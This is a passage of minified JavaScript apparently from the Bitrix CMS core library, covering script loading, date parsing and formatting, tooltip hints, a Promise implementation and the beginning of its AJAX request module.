initCssList(),cssList},BX.getJSPath=function(e){return e.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")},BX.getCSSPath=function(e){return e.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")},BX.getCDNPath=function(e){return e},BX.loadScript=function(e,t,n){return BX.type.isString(e)&&(e=[e]),BX.load(e,t,n)},BX.loadCSS=function(e,t,n){BX.type.isString(e)&&(e=[e]),BX.type.isArray(e)&&(e=e.map((function(e){return{url:e,ext:"css"}})),BX.load(e,null,t))},BX.load=function(e,t,n){if(!BX.isReady){var r=arguments;return BX.ready((function(){BX.load.apply(this,r)})),null}return n=n||document,null===isAsync&&(isAsync="async"in n.createElement("script")||"MozAppearance"in n.documentElement.style||window.opera),isAsync?loadAsync(e,t,n):loadAsyncEmulation(e,t,n)},BX.convert={toNumber:function(e){return BX.type.isNumber(e)?e:(e=Number(e),isNaN(e)?0:e)},nodeListToArray:function(e){try{return Array.prototype.slice.call(e,0)}catch(i){for(var t=[],n=0,r=e.length;n<r;n++)t.push(e[n]);return t}}},BX.reload=function(e,t){window!==window.top?BX.Runtime.loadExtension("main.pageobject").then((function(){reloadInternal(e,t)})):reloadInternal(e,t)},BX.clearCache=function(){BX.showWait(),BX.reload(!0)},BX.template=function(e,t,n){BX.ready((function(){_processTpl(BX(e),t,n)}))},BX.isAmPmMode=function(e){return!0===e?BX.message.AMPM_MODE:!1!==BX.message.AMPM_MODE},BX.formatDate=function(e,t){var n=(e=e||new Date).getHours()||e.getMinutes()||e.getSeconds();return(t||(n?BX.message("FORMAT_DATETIME"):BX.message("FORMAT_DATE"))).replace(/YYYY/gi,e.getFullYear()).replace(/MMMM/gi,BX.util.str_pad_left((e.getMonth()+1).toString(),2,"0")).replace(/MM/gi,BX.util.str_pad_left((e.getMonth()+1).toString(),2,"0")).replace(/DD/gi,BX.util.str_pad_left(e.getDate().toString(),2,"0")).replace(/HH/gi,BX.util.str_pad_left(e.getHours().toString(),2,"0")).replace(/MI/gi,BX.util.str_pad_left(e.getMinutes().toString(),2,"0")).replace(/SS/gi,BX.util.str_pad_left(e.getSeconds().toString(),2,"0"))},BX.formatName=function(e,t,n){t=t||"";var r={TITLE:(e=e||{}).TITLE||"",NAME:e.NAME||"",LAST_NAME:e.LAST_NAME||"",SECOND_NAME:e.SECOND_NAME||"",LOGIN:e.LOGIN||"",NAME_SHORT:e.NAME?e.NAME.substr(0,1)+".":"",LAST_NAME_SHORT:e.LAST_NAME?e.LAST_NAME.substr(0,1)+".":"",SECOND_NAME_SHORT:e.SECOND_NAME?e.SECOND_NAME.substr(0,1)+".":"",EMAIL:e.EMAIL||"",ID:e.ID||"",NOBR:"","/NOBR":""},i=t;for(var o in r)r.hasOwnProperty(o)&&(i=i.replace("#"+o+"#",r[o]));return""==(i=i.replace(/([\s]+)/gi," ").trim())&&(i=""==(i="Y"==n?r.LOGIN:"")?"Noname":i),i},BX.getNumMonth=function(e){var t=["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"],n=["january","february","march","april","may","june","july","august","september","october","november","december"],r=e.toUpperCase();for(i=1;i<=12;i++)if(r==BX.message("MON_"+i).toUpperCase()||r==BX.message("MONTH_"+i).toUpperCase()||r==t[i-1].toUpperCase()||r==n[i-1].toUpperCase())return i;return e},BX.parseDate=function(e,t,n,r){if(BX.type.isNotEmptyString(e)){n||(n=BX.message("FORMAT_DATE")),r||(r=BX.message("FORMAT_DATETIME"));var i="";for(o=1;o<=12;o++)i=i+"|"+BX.message("MON_"+o);var o,s,a=new RegExp("([0-9]+|[a-z]+"+i+")","ig"),u=e.match(a),l=n.match(/(DD|MI|MMMM|MM|M|YYYY)/gi),c=[],f=[],p={};if(!u)return null;for(u.length>l.length&&(l=r.match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/gi)),o=0,s=u.length;o<s;o++)""!=BX.util.trim(u[o])&&(c[c.length]=u[o]);for(o=0,s=l.length;o<s;o++)""!=BX.util.trim(l[o])&&(f[f.length]=l[o]);var h=BX.util.array_search("MMMM",f);for((h>0||(h=BX.util.array_search("M",f))>0)&&(c[h]=BX.getNumMonth(c[h]),f[h]="MM"),o=0,s=f.length;o<s;o++){var d=f[o].toUpperCase();p[d]="T"==d||"TT"==d?c[o]:parseInt(c[o],10)}if(p.DD>0&&p.MM>0&&p.YYYY>0){var y=new Date;if(t?(y.setUTCDate(1),y.setUTCFullYear(p.YYYY),y.setUTCMonth(p.MM-1),y.setUTCDate(p.DD),y.setUTCHours(0,0,0,0)):(y.setDate(1),y.setFullYear(p.YYYY),y.setMonth(p.MM-1),y.setDate(p.DD),y.setHours(0,0,0,0)),!(isNaN(p.HH)&&isNaN(p.GG)&&isNaN(p.H)&&isNaN(p.G)||isNaN(p.MI))){if(isNaN(p.H)&&isNaN(p.G))p.HH=parseInt(p.HH||p.GG||0,10);else{var m="PM"==(p.T||p.TT||"am").toUpperCase(),g=parseInt(p.H||p.G||0,10);p.HH=m?g+(12==g?0:12):g<12?g:0}isNaN(p.SS)&&(p.SS=0),t?y.setUTCHours(p.HH,p.MI,p.SS):y.setHours(p.HH,p.MI,p.SS)}return y}}return null},BX.selectUtils={addNewOption:function(e,t,n,r,i){if(e=BX(e)){var o=e.length;if(!1!==i)for(var s=0;s<o;s++)if(e[s].value==t)return;e.options[o]=new Option(n,t,!1,!1)}!0===r&&this.sortSelect(e)},deleteOption:function(e,t){if(e=BX(e))for(var n=0;n<e.length;n++)if(e[n].value==t){e.remove(n);break}},deleteSelectedOptions:function(e){if(e=BX(e))for(var t=0;t<e.length;)e[t].selected?(e[t].selected=!1,e.remove(t)):t++},deleteAllOptions:function(e){if(e=BX(e))for(var t=e.length-1;t>=0;t--)e.remove(t)},optionCompare:function(e,t){var n=e.optText.toLowerCase(),r=t.optText.toLowerCase();return n>r?1:n<r?-1:0},sortSelect:function(e){if(e=BX(e)){var t,n=[],r=e.options.length;for(t=0;t<r;t++)n[t]={optText:e[t].text,optValue:e[t].value};for(n.sort(this.optionCompare),e.length=0,r=n.length,t=0;t<r;t++)e[t]=new Option(n[t].optText,n[t].optValue,!1,!1)}},selectAllOptions:function(e){if(e=BX(e))for(var t=e.length,n=0;n<t;n++)e[n].selected=!0},selectOption:function(e,t){if(e=BX(e))for(var n=e.length,r=0;r<n;r++)e[r].selected=e[r].value==t},addSelectedOptions:function(e,t,n,r){if(e=BX(e))for(var i=e.length,o=0;o<i;o++)e[o].selected&&this.addNewOption(t,e[o].value,e[o].text,r,n)},moveOptionsUp:function(e){if(e=BX(e))for(var t=e.length,n=0;n<t;n++)if(e[n].selected&&n>0&&0==e[n-1].selected){var r=new Option(e[n].text,e[n].value);e[n]=new Option(e[n-1].text,e[n-1].value),e[n].selected=!1,e[n-1]=r,e[n-1].selected=!0}},moveOptionsDown:function(e){if(e=BX(e))for(var t=e.length,n=t-1;n>=0;n--)if(e[n].selected&&n<t-1&&0==e[n+1].selected){var r=new Option(e[n].text,e[n].value);e[n]=new Option(e[n+1].text,e[n+1].value),e[n].selected=!1,e[n+1]=r,e[n+1].selected=!0}}},BX.getEventTarget=function(e){return e.target?e.target:e.srcElement?e.srcElement:null},BX.hint=function(e,t,n,r){null==n&&(n=t,t=""),null==e.BXHINT&&(e.BXHINT=new BX.CHint({parent:e,hint:n,title:t,id:r}),e.BXHINT.Show())},BX.hint_replace=function(e,t,n){if(null==n&&(n=t,t=""),!e||!e.parentNode||!n)return null;var r=new BX.CHint({hint:n,title:t});return r.CreateParent(),e.parentNode.insertBefore(r.PARENT,e),e.parentNode.removeChild(e),r.PARENT.style.marginLeft="5px",e},BX.CHint=function(e){for(var t in!1===BX.CHint.cssLoaded&&(BX.load(["/bitrix/js/main/core/css/core_hint.css"]),BX.CHint.cssLoaded=!0),this.PARENT=BX(e.parent),this.HINT=e.hint,this.HINT_TITLE=e.title,this.PARAMS={},this.defaultSettings)null==e[t]?this.PARAMS[t]=this.defaultSettings[t]:this.PARAMS[t]=e[t];null!=e.id&&(this.ID=e.id),this.timer=null,this.bInited=!1,this.msover=!0,this.PARAMS.showOnce?(this.__show(),this.msover=!1,this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)):this.PARENT&&(BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this)))},BX.CHint.cssLoaded=!1,BX.CHint.openHints=new Set,BX.CHint.globalDisabled=!1,BX.CHint.handleMenuOpen=function(){BX.CHint.globalDisabled=!0,BX.CHint.openHints.forEach((function(e){e.__hide_immediately()}))},BX.CHint.handleMenuClose=function(){BX.CHint.globalDisabled=!1},BX.addCustomEvent("onMenuOpen",BX.CHint.handleMenuOpen),BX.addCustomEvent("onMenuClose",BX.CHint.handleMenuClose),BX.CHint.prototype.defaultSettings={show_timeout:1e3,hide_timeout:500,dx:2,showOnce:!1,preventHide:!0,min_width:250},BX.CHint.prototype.CreateParent=function(e,t){this.PARENT&&(BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))),t||(t={});var n="icon";return!t.type||"link"!=t.type&&"icon"!=t.type||(n=t.type),e&&(n="element"),"icon"==n?e=BX.create("IMG",{props:{src:t.iconSrc?t.iconSrc:"/bitrix/js/main/core/images/hint.gif"}}):"link"==n&&(e=BX.create("A",{props:{href:"javascript:void(0)"},html:"[?]"})),this.PARENT=e,BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this)),this.PARENT},BX.CHint.prototype.Show=function(){this.msover=!0,null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__show,this),this.PARAMS.show_timeout)},BX.CHint.prototype.Hide=function(){this.msover=!1,null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)},BX.CHint.prototype.__show=function(){!this.msover||this.disabled||BX.CHint.globalDisabled||(this.bInited||this.Init(),this.prepareAdjustPos()&&(this.DIV.style.display="block",BX.ZIndexManager.bringToFront(this.DIV),this.adjustPos(),BX.CHint.openHints.add(this),BX.bind(window,"scroll",BX.proxy(this.__onscroll,this)),this.PARAMS.showOnce&&(this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout))))},BX.CHint.prototype.__onscroll=function(){BX.admin&&BX.admin.panel&&BX.admin.panel.isFixed()&&(this.scrollTimer&&clearTimeout(this.scrollTimer),this.DIV.style.display="none",this.scrollTimer=setTimeout(BX.proxy(this.Reopen,this),this.PARAMS.show_timeout))},BX.CHint.prototype.Reopen=function(){null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__show,this),50)},BX.CHint.prototype.__hide=function(){this.msover||this.bInited&&(BX.unbind(window,"scroll",BX.proxy(this.Reopen,this)),BX.CHint.openHints.delete(this),this.PARAMS.showOnce?this.Destroy():this.DIV.style.display="none")},BX.CHint.prototype.__hide_immediately=function(){this.msover=!1,this.__hide()},BX.CHint.prototype.Init=function(){this.DIV=document.body.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip"},style:{display:"none",position:"absolute",visibility:"hidden"},children:[this.CONTENT=BX.create("DIV",{props:{className:"bx-panel-tooltip-content"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay-bg"}})]})]})]})),BX.ZIndexManager.register(this.DIV),this.ID&&this.CONTENT.insertBefore(BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-panel-tooltip-close"},events:{click:BX.delegate(this.Close,this)}}),this.CONTENT.firstChild),this.HINT_TITLE&&this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-title"},text:this.HINT_TITLE})),this.HINT&&(this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))),this.PARAMS.preventHide&&(BX.bind(this.DIV,"mouseout",BX.proxy(this.Hide,this)),BX.bind(this.DIV,"mouseover",BX.proxy(this.Show,this))),this.bInited=!0},BX.CHint.prototype.setContent=function(e){this.HINT=e,this.CONTENT_TEXT?this.CONTENT_TEXT.innerHTML=this.HINT:this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))},BX.CHint.prototype.prepareAdjustPos=function(){return this._wnd={scrollPos:BX.GetWindowScrollPos(),scrollSize:BX.GetWindowScrollSize()},"none"!=BX.style(this.PARENT,"display")},BX.CHint.prototype.getAdjustPos=function(){var e={},t=BX.pos(this.PARENT),n=0;if(e.top=t.bottom+this.PARAMS.dx,BX.admin&&BX.admin.panel.DIV&&(n=BX.admin.panel.DIV.offsetHeight+this.PARAMS.dx,BX.admin.panel.isFixed()&&(n+=this._wnd.scrollPos.scrollTop)),e.top<n?e.top=n:e.top+this.DIV.offsetHeight>this._wnd.scrollSize.scrollHeight&&(e.top=t.top-this.PARAMS.dx-this.DIV.offsetHeight),e.left=t.left,t.left<this.PARAMS.dx)t.left=this.PARAMS.dx;else{var r=this.DIV.offsetWidth,i=this._wnd.scrollSize.scrollWidth-r-this.PARAMS.dx;e.left>i&&(e.left=i)}return e},BX.CHint.prototype.adjustWidth=function(){if(!this.bWidthAdjusted){var e=this.DIV.offsetWidth,t=this.DIV.offsetHeight;e>this.PARAMS.min_width&&(e=Math.round(Math.sqrt(1.618*e*t))),e<this.PARAMS.min_width&&(e=this.PARAMS.min_width),this.DIV.style.width=e+"px",this._adjustWidthInt&&clearInterval(this._adjustWidthInt),this._adjustWidthInt=setInterval(BX.delegate(this._adjustWidthInterval,this),5),this.bWidthAdjusted=!0}},BX.CHint.prototype._adjustWidthInterval=function(){this.DIV&&"none"!=this.DIV.style.display||clearInterval(this._adjustWidthInt);var e=this.DIV.offsetWidth,t=this.CONTENT_TEXT.offsetWidth;e>0&&t>0&&e-t<20&&e<1500?this.DIV.style.width=e+20+"px":clearInterval(this._adjustWidthInt)},BX.CHint.prototype.adjustPos=function(){this.adjustWidth();var e=this.getAdjustPos();this.DIV.style.top=e.top+"px",this.DIV.style.left=e.left+"px"},BX.CHint.prototype.Close=function(){this.ID&&BX.WindowManager&&BX.WindowManager.saveWindowOptions(this.ID,{display:"off"}),this.__hide_immediately(),this.Destroy()},BX.CHint.prototype.Destroy=function(){this.PARENT&&(BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))),this.DIV&&(BX.unbind(this.DIV,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.DIV,"mouseout",BX.proxy(this.Hide,this)),BX.ZIndexManager.unregister(this.DIV),BX.cleanNode(this.DIV,!0))},BX.CHint.prototype.enable=function(){this.disabled=!1},BX.CHint.prototype.disable=function(){this.__hide_immediately(),this.disabled=!0},window.attachEvent?window.attachEvent("onunload",Trash):window.addEventListener?window.addEventListener("unload",Trash,!1):window.onunload=Trash,BX(BX.DoNothing),window.BX=BX,BX.browser.addGlobalClass(),BX.data=function(e,t,n){if(void 0!==e&&void 0!==t)if(void 0!==n)dataStorage.set(e,t,n);else{var r;if(null!=(r=dataStorage.get(e,t)))return r;if("getAttribute"in e){if(null===(r=e.getAttribute("data-"+t.toString())))return;return r}}},BX.DataStorage=function(){this.keyOffset=1,this.data={},this.uniqueTag="BX-"+Math.random(),this.resolve=function(e,t){if(void 0===e[this.uniqueTag]){if(!t)return;try{Object.defineProperty(e,this.uniqueTag,{value:this.keyOffset++})}catch(t){e[this.uniqueTag]=this.keyOffset++}}return e[this.uniqueTag]},this.get=function(e,t){if((e==document||BX.type.isElementNode(e))&&void 0!==t&&void 0!==(e=this.resolve(e,!1))&&void 0!==this.data[e])return this.data[e][t]},this.set=function(e,t,n){if((e==document||BX.type.isElementNode(e))&&void 0!==n){var r=this.resolve(e,!0);void 0===this.data[r]&&(this.data[r]={}),this.data[r][t]=n}}};var dataStorage=new BX.DataStorage}(window.BX),function(e){e.BX||(e.BX={});var t=e.BX;t.Promise=function(e,t){this.state=null,this.value=null,this.reason=null,this.next=null,this.ctx=t||this,this.onFulfilled=[],this.onRejected=[]},t.Promise.prototype.fulfill=function(e){this.checkState(),this.value=e,this.state=!0,this.execute()},t.Promise.prototype.reject=function(e){this.checkState(),this.reason=e,this.state=!1,this.execute()},t.Promise.prototype.then=function(e,n){return("function"==typeof e||e instanceof Function)&&this.onFulfilled.push(e),("function"==typeof n||n instanceof Function)&&this.onRejected.push(n),null===this.next&&(this.next=new t.Promise(null,this.ctx)),null!==this.state&&this.execute(),this.next},t.Promise.prototype.catch=function(e){return("function"==typeof e||e instanceof Function)&&this.onRejected.push(e),null===this.next&&(this.next=new t.Promise(null,this.ctx)),null!==this.state&&this.execute(),this.next},t.Promise.prototype.setAutoResolve=function(e,t){this.timer=setTimeout(function(){null===this.state&&this[e?"fulfill":"reject"]()}.bind(this),t||15)},t.Promise.prototype.cancelAutoResolve=function(){clearTimeout(this.timer)},t.Promise.prototype.resolve=function(e){var t=this;this===e?this.reject(new TypeError("Promise cannot fulfill or reject itself")):e&&"[object BX.Promise]"===e.toString()?e.then((function(e){t.fulfill(e)}),(function(e){t.reject(e)})):this.fulfill(e)},t.Promise.prototype.toString=function(){return"[object BX.Promise]"},t.Promise.prototype.execute=function(){if(null!==this.state){var n,r=void 0,i=void 0,o=void 0;if(!0===this.state)if(this.onFulfilled.length)try{for(n=0;n<this.onFulfilled.length;n++)void 0!==(o=this.onFulfilled[n].apply(this.ctx,[this.value]))&&(r=o)}catch(r){"console"in e&&console.dir(r),void 0!==t.debug&&t.debug(r),i=r}else r=this.value;else if(!1===this.state)if(this.onRejected.length)try{for(n=0;n<this.onRejected.length;n++)void 0!==(o=this.onRejected[n].apply(this.ctx,[this.reason]))&&(r=o)}catch(r){"console"in e&&console.dir(r),void 0!==t.debug&&t.debug(r),i=r}else i=this.reason;null!==this.next&&(void 0!==i?this.next.reject(i):void 0!==r&&this.next.resolve(r))}},t.Promise.prototype.checkState=function(){if(null!==this.state)throw new Error("You can not do fulfill() or reject() multiple times")}}(window),function(e){if(!e.BX.ajax){var t=e.BX,n={},r={method:"GET",dataType:"html",timeout:0,async:!0,processData:!0,scriptsRunFirst:!1,emulateOnload:!0,skipAuthCheck:!1,start:!0,cache:!0,preparePost:!0,headers:!1,lsTimeout:30,lsForce:!1},i=null,o={},s={url_utf:/[^\034-\254]+/g,script_self:/\/bitrix\/js\/main\/core\/core(_ajax)*.js$/i,script_self_window:/\/bitrix\/js\/main\/core\/core_window.js$/i,script_self_admin:/\/bitrix\/js\/main\/core\/core_admin.js$/i,script_onload:/window.onload/g};t.ajax=function(e){var i;if(!e||!e.url||!t.type.isString(e.url))return!1;for(var o in n)void 0===e[o]&&(e[o]=n[o]);for(o in n={},r)void 0===e[o]&&(e[o]=r[o]);if(e.method=e.method.toUpperCase(),t.localStorage||(e.lsId=null),t.browser.IsIE()){var u=s.url_utf.exec(e.url);if(u)do{e.url=e.url.replace(u,t.util.urlencode(u)),u=s.url_utf.exec(e.url)}while(u)}"json"==e.dataType&&(e.emulateOnload=!1),e.cache||"GET"!=e.method||(e.url=t.ajax._uncache(e.url)),"POST"==e.method&&(e.preparePost?e.data=t.ajax.prepareData(e.data):"application/json"===a(e.headers)&&(e.data=JSON.stringify(e.data)));var l=!0;if(e.lsId&&!e.lsForce){var c=t.localStorage.get("ajax-"+e.lsId);if(null!==c){l=!1;var f=function(n){if(n.key=="ajax-"+e.lsId&&"BXAJAXWAIT"!=n.value){var r=n.value;!!n.oldValue&&null==r?e.onfailure&&e.onfailure("timeout"):t.ajax.__run(e,r),t.removeCustomEvent("onLocalStorageChange",f)}};"BXAJAXWAIT"==c?t.addCustomEvent("onLocalStorageChange",f):setTimeout((function(){f({key:"ajax-"+e.lsId,value:c})}),10)}}if(l){if(e.xhr=t.ajax.xhr(),!e.xhr)return;if(e.lsId&&t.localStorage.set("ajax-"+e.lsId,"BXAJAXWAIT",e.lsTimeout),t.Type.isFunction(e.onprogress)&&t.bind(e.xhr,"progress",e.onprogress),t.Type.isFunction(e.onprogressupload)&&e.xhr.upload&&t.bind(e.xhr.upload,"progress",e.onprogressupload),e.xhr.open(e.method,e.url,e.async),e.skipBxHeader||t.ajax.isCrossDomain(e.url)||e.xhr.setRequestHeader("Bx-ajax","true"),"POST"==e.method&&e.preparePost&&e.xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),"object"==typeof e.headers)for(o=0;o<e.headers.length;o++)e.xhr.setRequestHeader(e.headers[o].name,e.headers[o].value);var p=!1,h=e.xhr.onreadystatechange=function(n){if(!p)if("timeout"===n)e.onfailure&&e.onfailure("timeout","",e),t.onCustomEvent(e.xhr,"onAjaxFailure",["timeout","",e]),e.xhr.onreadystatechange=t.DoNothing,e.xhr.abort(),e.async&&(e.xhr=null);else if(4==e.xhr.readyState||"run"==n){if(i=t.ajax.xhrSuccess(e.xhr)?"success":"error",p=!0,e.xhr.onreadystatechange=t.DoNothing,"success"==i){var r=!e.skipAuthCheck&&!t.ajax.isCrossDomain(e.url)&&e.xhr.getResponseHeader("X-Bitrix-Ajax-Status");if(r&&"Authorize"==r)e.onfailure&&e.onfailure("auth",e.xhr.status,e),t.onCustomEvent(e.xhr,"onAjaxFailure",["auth",e.xhr.status,e]);else{var o=e.xhr.responseText;e.lsId&&t.localStorage.set("ajax-"+e.lsId,o,e.lsTimeout),t.ajax.__run(e,o)}}else e.onfailure&&e.onfailure("status",e.xhr.status,e),t.onCustomEvent(e.xhr,"onAjaxFailure",["status",e.xhr.status,e]);e.async&&(e.xhr=null)}};return e.async&&e.timeout>0&&setTimeout((function(){e.xhr&&!p&&h("timeout")}),1e3*e.timeout),e.start&&(e.xhr.send(e.data),e.async||h("run")),e.xhr}},t.ajax.xhr=function(){if(e.XMLHttpRequest)try{return new XMLHttpRequest}catch(e){}else if(e.ActiveXObject){try{return new e.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new e.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new e.ActiveXObject("Msxml2.XMLHTTP")}catch(e){}try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}throw new Error("This browser does not support XMLHttpRequest.")}return null},t.ajax.isCrossDomain=function(n,r){if(r=r||e.location,0===n.indexOf("//")&&(n=r.protocol+n),0!==n.indexOf("http"))return!1;var i=e.document.createElement("a");return i.href=n,i.protocol!==r.protocol||i.hostname!==r.hostname||t.ajax.getHostPort(i.protocol,i.host)!==t.ajax.getHostPort(r.protocol,r.host)},t.ajax.getHostPort=function(e,t){var n=/:(\d+)$/.exec(t);return n?n[1]:"http:"===e?"80":"https:"===e?"443":""},t.ajax.__prepareOnload=function(n){if(n.length>0){t.ajax["onload_"+i]=null;for(var r=0,o=n.length;r<o;r++)n[r].isInternal&&(n[r].JS=n[r].JS.replace(s.script_onload,"BX.ajax.onload_"+i))}t.CaptureEventsGet(),t.CaptureEvents(e,"load")},t.ajax.__runOnload=function(){null!=t.ajax["onload_"+i]&&(t.ajax["onload_"+i].apply(e),t.ajax["onload_"+i]=null);var n=t.CaptureEventsGet();if(n)for(var r=0;r<n.length;r++)n[r].apply(e)},t.ajax.__run=function(e,n){e.processData?n=t.ajax.processRequestData(n,e):(e.onsuccess&&e.onsuccess(n),t.onCustomEvent(e.xhr,"onAjaxSuccess",[n,e]))},t.ajax._onParseJSONFailure=function(e){this.jsonFailure=!0,this.jsonResponse=e,this.jsonProactive=/^\[WAF\]/.test(e)},t.ajax.processRequestData=function(e,n){var r,o=[],s=[];switch(n.dataType.toUpperCase()){case"JSON":var a=n.xhr||{};if(t.addCustomEvent(a,"onParseJSONFailure",t.proxy(t.ajax._onParseJSONFailure,n)),r=t.parseJSON(e,a),t.removeCustomEvent(a,"onParseJSONFailure",t.proxy(t.ajax._onParseJSONFailure,n)),r&&t.type.isArray(r.bxjs))for(var u=0;u<r.bxjs.length;u++)t.type.isNotEmptyString(r.bxjs[u])?o.push({isInternal:!1,JS:r.bxjs[u],bRunFirst:n.scriptsRunFirst}):o.push(r.bxjs[u]);r&&t.type.isArray(r.bxcss)&&(s=r.bxcss);break;case"SCRIPT":o.push({isInternal:!0,JS:e,bRunFirst:n.scriptsRunFirst}),r=e;break;default:var l=t.processHTML(e,n.scriptsRunFirst);r=l.HTML,o=l.SCRIPT,s=l.STYLE}var c=!1;null==i&&(i=parseInt(1e6*Math.random()),c=!0),s.length>0&&t.loadCSS(s),n.emulateOnload&&t.ajax.__prepareOnload(o);var f=t.DoNothing;(n.emulateOnload||c)&&(f=t.defer((function(){n.emulateOnload&&t.ajax.__runOnload(),c&&(i=null),t.onCustomEvent(n.xhr,"onAjaxSuccessFinish",[n])})));try{if(n.jsonFailure)throw{type:"json_failure",data:n.jsonResponse,bProactive:n.jsonProactive};n.scripts=o,t.ajax.processScripts(n.scripts,!0),n.onsuccess&&n.onsuccess(r),t.onCustomEvent(n.xhr,"onAjaxSuccess",[r,n]),t.ajax.processScripts(n.scripts,!1,f)}catch(e){n.onfailure&&n.onfailure("processing",e),t.onCustomEvent(n.xhr,"onAjaxFailure",["processing",e,n])}},t.ajax.processScripts=function(e,n,r){var i=[],o="";r=r||t.DoNothing;for(var s=0,a=e.length;s<a;s++)void 0!==n&&n!=!!e[s].bRunFirst||(e[s].isInternal?o+=";"+e[s].JS:i.push(e[s].JS));i=t.util.array_unique(i);var u=o.length>0?function(){t.evalGlobal(o)}:t.DoNothing;i.length>0?t.load(i,(function(){u(),r()})):(u(),r())},t.ajax.prepareData=function(e,n){var r="";if(t.type.isString(e))r=e;else if(null!=e)for(var i in e)if(e.hasOwnProperty(i)){r.length>0&&(r+="&");var o=t.util.urlencode(i);n&&(o=n+"["+o+"]"),"object"==typeof e[i]?r+=t.ajax.prepareData(e[i],o):r+=o+"="+t.util.urlencode(e[i])}return r},t.ajax.xhrSuccess=function(e){return e.status>=200&&e.status<300||304===e.status||1223===e.status||0===e.status},t.ajax.Setup=function(e,t){for(var i in t=!!t,e)t?n[i]=e[i]:r[i]=e[i]},t.ajax.replaceLocalStorageValue=function(e,n,r){t.localStorage&&t.localStorage.set("ajax-"+e,n,r)},t.ajax._uncache=function(e){return e+(-1!==e.indexOf("?")?"&":"?")+"_="+(new Date).getTime()},t.ajax.get=function(e,n,r){return t.type.isFunction(n)&&(r=n,n=""),(n=t.ajax.prepareData(n))&&(e+=(-1!==e.indexOf("?")?"&":"?")+n,n=""),t.ajax({method:"GET",dataType:"html",url:e,data:"",onsuccess:r})},t.ajax.getCaptcha=function(e){return t.ajax.loadJSON("/bitrix/tools/ajax_captcha.php",e)},t.ajax.insertToNode=function(e,r){if(r=t(r)){var i={cancel:!1};if(t.onCustomEvent("onAjaxInsertToNode",[{url:e,node:r,eventArgs:i}]),!0===i.cancel)return;var o=null;return n.denyShowWait||(o=t.showWait(r),delete n.denyShowWait),t.ajax.get(e,(function(e){r.innerHTML=e,t.closeWait(r,o)}))}},t.ajax.post=function(e,n,r){return n=t.ajax.prepareData(n),t.ajax({method:"POST",dataType:"html",url:e,data:n,onsuccess:r})},t.ajax.promise=function(e){var n=new t.Promise;e.onsuccess=function(e){n.fulfill(e)},e.onfailure=function(e,t,r){n.reject({reason:e,data:t,ajaxConfig:r,xhr:r.xhr})};var r=t.ajax(e);return r?"function"==typeof e.onrequeststart&&e.onrequeststart(r):n.reject({reason:"init",data:!1}),n},t.ajax.loadScriptAjax=function(e,n,r){if(t.type.isArray(e))for(var i=0,a=e.length;i<a;i++)t.ajax.loadScriptAjax(e[i],n,r);else{var u=e.replace(/\.js\?.*/,".js");if(s.script_self.test(u))return;if(s.script_self_window.test(u)&&t.CWindow)return;if(s.script_self_admin.test(u)&&t.admin)return;if(void 0===o[u])return r?(o[u]="",t.loadScript(e)):t.ajax({url:e,method:"GET",dataType:"script",processData:!0,emulateOnload:!1,scriptsRunFirst:!0,async:!1,start:!0,onsuccess:function(e){o[u]=e,n&&n(e)}});n&&n(o[u])}},t.ajax.loadJSON=function(e,n,r,i){return t.type.isFunction(n)&&(i=r,r=n,n=""),(n=t.ajax.prepareData(n))&&(e+=(-1!==e.indexOf("?")?"&":"?")+n,n=""),t.ajax({method:"GET",dataType:"json",url:e,onsuccess:r,onfailure:i})};var a=function(e){if(!t.Type.isArray(e))return null;var n=e.filter((function(e){return"Content-Type"===e.name})).pop();return n?n.value:null},u=function(e){var n=e.getParameters||{};return(t.type.isNotEmptyString(e.analyticsLabel)||t.type.isNotEmptyObject(e.analyticsLabel))&&(n.analyticsLabel=e.analyticsLabel),void 0!==e.mode&&(n.mode=e.mode),e.navigation&&(e.navigation.page&&(n.nav="page-"+e.navigation.page),e.navigation.size&&(n.nav?n.nav+="-":n.nav="",n.nav+="size-"+e.navigation.size)),n},l=function(e){if((e=t.type.isPlainObject(e)?e:{}).headers=e.headers||[],e.headers.push({name:"X-Bitrix-Csrf-Token",value:t.bitrix_sessid()}),t.message.SITE_ID&&e.headers.push({name:"X-Bitrix-Site-Id",value:t.message.SITE_ID}),void 0!==e.json){if(!t.type.isPlainObject(e.json))throw new Error("Wrong `config.json`, plain object expected.");e.headers.push({name:"Content-Type",value:"application/json"}),e.data=e.json,e.preparePost=!1}else e.data instanceof FormData?(e.preparePost=!1,void 